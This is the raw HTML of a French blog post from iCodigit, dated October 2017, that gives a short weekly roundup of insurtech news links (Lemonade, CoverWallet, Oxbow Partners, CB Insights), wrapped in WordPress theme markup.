name=msapplication-TileImage content=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-270x270.png> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-107209405-1','auto');ga('send','pageview');</script> <style id=wp-custom-css>.so-widget-sow-button-wire-16df535b76a4 .ow-button-base
a{padding:14px
20px}.main-header-menu
a{color:#3a3a3a}form.wpcf7-form{color:#6d6d6d}.main-navigation{text-transform:uppercase}.comment-reply-title{reply-title:'Laisser un commentaire'}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single{padding:0}h3, .entry-content
h3{font-style:bold;text-decoration:underline}.centreVerticalement{display:flex;align-items:center}.pave{display:flex;vertical-align:middle}</style></head><body
itemtype=https://schema.org/Blog itemscope=itemscope class="post-template-default single single-post postid-1221 single-format-standard wp-custom-logo cookies-not-set ast-desktop ast-separate-container ast-right-sidebar astra-1.8.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-1.8.1"><div
id=page class="hfeed site">
<a
class="skip-link screen-reader-text" href=#content>Aller au contenu</a><header
itemtype=https://schema.org/WPHeader itemscope=itemscope id=masthead class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" role=banner><div
class=main-header-bar-wrap><div
class=main-header-bar><div
class=ast-container><div
class="ast-flex main-header-container"><div
class=site-branding><div
class=ast-site-identity itemscope=itemscope itemtype=https://schema.org/Organization>
<span
class=site-logo-img><a
href=https://icodigit.fr/ class=custom-logo-link rel=home itemprop=url><img
width=200 height=61 src=https://icodigit.fr/wp-content/uploads/2017/09/cropped-LogoTransparent200x50.png class=custom-logo alt="Logo iCodigit" itemprop=logo></a></span><div
class=ast-site-title-wrap>
<span
class=site-title itemprop=name>
<a
href=https://icodigit.fr/ rel=home itemprop=url >
iCodigit
</a>
</span></div></div></div><div
class=ast-mobile-menu-buttons><div
class=ast-button-wrap>
<button
type=button class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls=primary-menu aria-expanded=false>
<span
class=screen-reader-text>Menu principal</span>
<span
class=menu-toggle-icon></span>
</button></div></div><div
class=ast-main-header-bar-alignment><div
class=main-header-bar-navigation><nav
itemtype=https://schema.org/SiteNavigationElement itemscope=itemscope id=site-navigation class="ast-flex-grow-1 navigation-accessibility" role=navigation aria-label="Site Navigation"><div
class=main-navigation><ul
id=primary-menu class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a
href=https://icodigit.fr/blog/>Blog</a></li><li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a
href=https://icodigit.fr/recherche-insurtech/>Insurtech</a></li><li
id=menu-item-1520 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1520"><a
href=https://icodigit.fr/notre-approche/>Ce que nous faisons</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-1521 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a
href=https://icodigit.fr/notre-approche/>Notre approche</a></li><li
id=menu-item-1522 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a
href=https://icodigit.fr/start-up-studio/>Start Up Studio</a></li><li
id=menu-item-1523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a
href=https://icodigit.fr/refonte-de-processus/>Refonte de processus</a></li></ul></li><li
id=menu-item-577 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a
href=https://icodigit.fr/newsletter/>Partage</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-513 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a
href=https://icodigit.fr/lectures/>Lectures</a></li><li
id=menu-item-523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a
href=https://icodigit.fr/veille/>Veille</a></li><li
id=menu-item-1379 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a
href=https://icodigit.fr/newsletter/>Newsletter</a></li></ul></li><li
id=menu-item-461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a
href=https://icodigit.fr/pourquoi/>A propos</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-652 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a
href=https://icodigit.fr/pourquoi/>Les pourquois ?</a></li><li
id=menu-item-653 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a
href=https://icodigit.fr/quel-contenu/>Quel contenu ?</a></li><li
id=menu-item-654 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a
href=https://icodigit.fr/auteurs/>Auteurs</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></header><div
id=content class=site-content><div
class=ast-container><div
id=primary class="content-area primary"><main
id=main class=site-main role=main><article
itemtype=https://schema.org/CreativeWork itemscope=itemscope id=post-1221 class="post-1221 post type-post status-publish format-standard hentry category-veille ast-article-single"><div
class="ast-post-format- ast-no-thumb single-layout-1"><header
class="entry-header ast-no-thumbnail"><div
class=ast-single-post-order><h1 class="entry-title" itemprop="headline">Semaine du 9 octobre 2017 &#8211; Veille Insurtechs</h1><div
class=entry-meta>		<span
class=comments-link>
<a
href=https://icodigit.fr/2017/10/13/semaine-9-octobre-2017-veille-insurtechs/#respond>Laisser un commentaire</a>
<span
itemprop=interactionStatistic itemscope itemtype=https://schema.org/InteractionCounter><meta
itemprop=interactionType content=https://schema.org/CommentAction><meta
itemprop=userInteractionCount content=0>
</span>
</span>/ <span
class=cat-links><a
href=https://icodigit.fr/category/veille/ rel="category tag">Veille</a></span> / Par
<span
class="posted-by vcard author" itemtype=https://schema.org/Person itemscope=itemscope itemprop=author>
<a
class="url fn n" title="Voir toutes les publications de Arnaud Fournier"
href=https://icodigit.fr/author/arnaudfournier/ rel=author itemprop=url>
<span
class=author-name itemprop=name>Arnaud Fournier</span>
</a>
</span></div></div></header><div
class="entry-content clear" itemprop=text><p>Cette semaine, quelques liens sur l&rsquo;actualité du monde de l&rsquo;insurtech.</p><p><a
href="http://Lemonade ouvre l'assurance aux API" target=_blank rel=noopener>Lemonade ouvre l&rsquo;assurance aux API</a> | C&rsquo;est pas mon idée</p><p><a
href=http://www.insurancejournal.com/news/national/2017/10/12/467273.htm target=_blank rel=noopener>Levée de fond de l&rsquo;insurtech CoverWallet</a> | Insurancejournal</p><p><a
href=http://www.oxbowpartners.co.uk/reinsurtech-infographic/ target=_blank rel=noopener>Schéma intéressant sur la capacité de startup de bouger le monde de la réassurance</a> | Oxbow Partners</p><p><a
href=http://www.oxbowpartners.co.uk/bitesize-insurtech-insuretech-connect-2017/ target=_blank rel=noopener>Un bon article de réflexions sur les tendances des insurtechs</a> suite à l&rsquo;événement <a
href=http://insuretechconnect.com/ target=_blank rel=noopener>#insurtechconnect</a> | Oxbow Partners</p><p><a
href=https://venturescannerinsights.wordpress.com/2017/10/07/insurance-technology-activity-by-selected-investors-q3-2017/ target=_blank rel=noopener>Graphique des deals sur Q3 2017 qui montre que les principaux investisseurs dans le monde des insurtechs</a> | VentureScannerInsights</p><p><a
href=https://www.cbinsights.com/research/personal-finance-apps-strategies/ target=_blank rel=noopener>Article très intéressant sur les applications de finance personnelle</a> | CBinsights</p><div
class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width=1100 data-float-color=#ffffff data-float=bottom data-float-mobile=bottom data-transition=slide ><div
class="nc_tweetContainer swp_share_button swp_twitter" data-network=twitter><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://twitter.com/intent/tweet?text=Semaine+du+9+octobre+2017+-+Veille+Insurtechs&url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F" data-link="https://twitter.com/intent/tweet?text=Semaine+du+9+octobre+2017+-+Veille+Insurtechs&url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_twitter_icon"></i><span
class=swp_share>Tweetez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_facebook" data-network=facebook><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.facebook.com/share.php?u=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_facebook_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_google_plus" data-network=google_plus><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://plus.google.com/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F" data-link="https://plus.google.com/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_google_plus_icon"></i><span
class=swp_share>+1</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button swp_linkedin" data-network=linkedin><a
class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target=_blank href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F"><span
class="swp_count swp_hide"><span
class=iconFiller><span
class=spaceManWilly><i
class="sw swp_linkedin_icon"></i><span
class=swp_share>Partagez</span></span></span></span></a></div><div
class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span
class="swp_count ">0 <span
class=swp_label>Partages</span></span></div></div><div
class=swp-content-locator></div></div></div></article><nav
class="navigation post-navigation" role=navigation><h2 class="screen-reader-text">Navigation de l’article</h2><div
class=nav-links><div
class=nav-previous><a
href=https://icodigit.fr/2017/10/10/quelles-tendances-technologiques-pour-les-startups-de-lassurance/ rel=prev><span
class=ast-left-arrow>&larr;</span> Article précédent</a></div><div
class=nav-next><a
href=https://icodigit.fr/2017/10/19/decouvrez-les-15-startups-qui-veulent-bousculer-le-courtage-dassurance-pour-les-pmetpe-linkedinfrance/ rel=next>Article suivant <span
class=ast-right-arrow>&rarr;</span></a></div></div></nav><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a
rel=nofollow id=cancel-comment-reply-link href=/2017/10/13/semaine-9-octobre-2017-veille-insurtechs/#respond style=display:none;>Annuler la réponse</a></small></h3><form
action=https://icodigit.fr/wp-comments-post.php method=post id=ast-commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Votre adresse de messagerie ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span
class=required>*</span></p><div
class="ast-row comment-textarea"><fieldset
class=comment-form-comment><div
class="comment-form-textarea ast-col-lg-12"><label
for=comment class=screen-reader-text>Écrivez ici…</label><textarea id=comment name=comment placeholder="Écrivez ici…" cols=45 rows=8 aria-required=true></textarea></div></fieldset></div><div
class="ast-comment-formwrap ast-row"><p
class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=author class=screen-reader-text>Nom*</label><input
id=author name=author type=text value placeholder=Nom* size=30 aria-required=true></p><p
class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=email class=screen-reader-text>E-mail*</label><input
id=email name=email type=text value placeholder=E-mail* size=30 aria-required=true></p><p
class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label
for=url><label
for=url class=screen-reader-text>Site Internet</label><input
id=url name=url type=text value placeholder="Site Internet" size=30></label></p></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes><label
for=wp-comment-cookies-consent>Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Publier un commentaire &raquo;"> <input
type=hidden name=comment_post_ID value=1221 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=6d0b1e49f5></p><p
style="display: none;"><input
type=hidden id=ak_js name=ak_js value=75></p></form></div><p
class=akismet_comment_form_privacy_notice>Ce site utilise Akismet pour réduire les indésirables. <a
href=https://akismet.com/privacy/ target=_blank rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p></div></main></div><div
itemtype=https://schema.org/WPSideBar itemscope=itemscope id=secondary class="widget-area secondary" role=complementary><div
class=sidebar-main ><aside
id=search-3 class="widget widget_search"><h2 class="widget-title">Rechercher</h2><form
role=search method=get class=search-form action=https://icodigit.fr/>
<label>
<span
class=screen-reader-text>Rechercher :</span>
<input
type=search class=search-field placeholder=Recherche&hellip; value name=s>
</label>
<input
type=submit class=search-submit value=Rechercher></form></aside><aside
id=categories-3 class="widget widget_categories"><h2 class="widget-title">Thèmes</h2><ul><li
class="cat-item cat-item-7"><a
href=https://icodigit.fr/category/assurance/ >Assurance</a> (2)</li><li
class="cat-item cat-item-5"><a
href=https://icodigit.fr/category/lecture/ >Lecture</a> (5)</li><li
class="cat-item cat-item-9"><a
href=https://icodigit.fr/category/organisation/ >Organisation</a> (3)</li><li
class="cat-item cat-item-8"><a
href=https://icodigit.fr/category/technologies/ >Technologies</a> (6)</li><li
class="cat-item cat-item-6"><a
href=https://icodigit.fr/category/veille/ >Veille</a> (16)</li></ul></aside><aside
id=recent-posts-4 class="widget widget_recent_entries"><h2 class="widget-title">Derniers articles</h2><ul><li>
<a
href=https://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/>L’actu Insurtech et Digital de la semaine du 08 janvier 2018</a></li><li>
<a
href=https://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/>Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?</a></li><li>
<a
href=https://icodigit.fr/2018/01/11/value-proposition-design-alexander-osterwalder-yves-pigneur-greg-bernarda-alan-smith/>VALUE PROPOSITION DESIGN – ALEXANDER OSTERWALDER &#038; YVES PIGNEUR &#038; GREG BERNARDA &#038; ALAN SMITH</a></li><li>
<a
href=https://icodigit.fr/2018/01/10/le-meilleur-des-articles-bilan-2017-ou-tendances-2018/>Le meilleur des articles « Tendances 2018 »</a></li><li>
<a
href=https://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/>L’actu Insurtech et Digital de la semaine du 01 janvier 2018</a></li></ul></aside><div
id=yuzo_widget-2 class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>Articles Similaires</span></h4><div
class='yuzo_related_post_widget style-2'  data-version=5.12.84 ><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('https://icodigit.fr/wp-content/uploads/2018/01/LogoVeille-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/ style=font-size:16px;font-weight:bold;line-height:24px;> L’actu Insurtech et Digital de la semaine du 08 ja... </a></h3></div><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('https://icodigit.fr/wp-content/uploads/2018/01/LogoVeille-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/ style=font-size:16px;font-weight:bold;line-height:24px;> L’actu Insurtech et Digital de la semaine du 01 ja... </a></h3></div><div
class="relatedthumb yuzo-list "  style=;  >
<a
rel=external href=https://icodigit.fr/2017/12/22/lactu-insurtech-et-digital-de-la-semaine-du-18-decembre-2017/ class=image-list><div
class="yuzo-img-wrap " style="width: 138px;height:78px;"><div
class=yuzo-img style="background:url('http://hungthinhsg.com.vn/wp-content/plugins/yuzo-related-post/assets/images/default.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div></div>
</a>
<a
class=link-list href=https://icodigit.fr/2017/12/22/lactu-insurtech-et-digital-de-la-semaine-du-18-decembre-2017/ style=font-size:16px;font-weight:bold;line-height:24px;> L’actu Insurtech et Digital de la semaine du... </a></h3></div></div><style>.yuzo_related_post_widget
.relatedthumb{background: !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2 s linear;-moz-transition:background 0.2 s linear;-o-transition:background 0.2 s linear;transition:background 0.2 s linear}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;}.yuzo_related_post_widget .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post_widget .relatedthumb
a{color:#444}.yuzo_related_post_widget
.relatedthumb{margin:0px
0px  0px  0px!important;padding:5px
5px  5px  5px!important}</style><div
class=yuzo_clearfixed></div></div></div></div></div></div><footer
itemtype=https://schema.org/WPFooter itemscope=itemscope id=colophon class=site-footer role=contentinfo><div
class="ast-small-footer footer-sml-layout-1"><div
class=ast-footer-overlay><div
class=ast-container><div
class=ast-small-footer-wrap ><div
class="ast-small-footer-section ast-small-footer-section-1" >
Copyright &copy; 2026 <span
class=ast-footer-site-title>iCodigit</span> | Propulsé par <a
href=https://wpastra.com/>Astra</a></div></div></div></div></div></footer></div> <script type=text/html id=tmpl-wp-playlist-current-item><#if(data.image){#><img src="{{ data.thumb.src }}"alt/><#}#><div class=wp-playlist-caption><span class="wp-playlist-item-meta wp-playlist-item-title">« {{data.title}} »</span><#if(data.meta.album){#><span class="wp-playlist-item-meta wp-playlist-item-album">{{data.meta.album}}</span><#}#><#if(data.meta.artist){#><span class="wp-playlist-item-meta wp-playlist-item-artist">{{data.meta.artist}}</span><#}#></div></script> <script type=text/html id=tmpl-wp-playlist-item><div class=wp-playlist-item><a class="wp-playlist-caption"href="{{ data.src }}">{{data.index?(data.index+'. '):''}}<#if(data.caption){#>{{data.caption}}<#}else{#><span class=wp-playlist-item-title>« {{{data.title}}} »</span><#if(data.artists&&data.meta.artist){#><span class=wp-playlist-item-artist>&mdash;{{data.meta.artist}}</span><#}#><#}#></a><#if(data.meta.length_formatted){#><div class=wp-playlist-item-length>{{data.meta.length_formatted}}</div><#}#></div></script> <div
id=views-extra-css-ie7 style=display:none; aria-hidden=true>
<!--[if IE 7]><style>.wpv-pagination{*zoom:1}</style><![endif]--></div> <script>jQuery(document).ready(function($){var extra_css=$("#views-extra-css")?$("#views-extra-css").text():null;if(extra_css){$('head').append('<style style=text/css media=screen>'+extra_css+'</style>');$("#views-extra-css").remove();}
$('head').append($("#views-extra-css-ie7").html());$("#views-extra-css-ie7").remove();});</script> <a
id=ast-scroll-top class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices=both>
<span
class=screen-reader-text>Retour haut de page</span>
</a><style>.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px
solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar
img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px
0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname
a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px
20px}.saboxplugin-wrap .saboxplugin-desc
a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc
p{margin:5px
0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0
20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web
a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a
svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg
.st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg
.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px
5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7
.clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px
0;text-align:center;margin:0
auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar
img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0
10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px
0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings
i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color
.st1{display:none}.saboxplugin-wrap .saboxplugin-gravatar
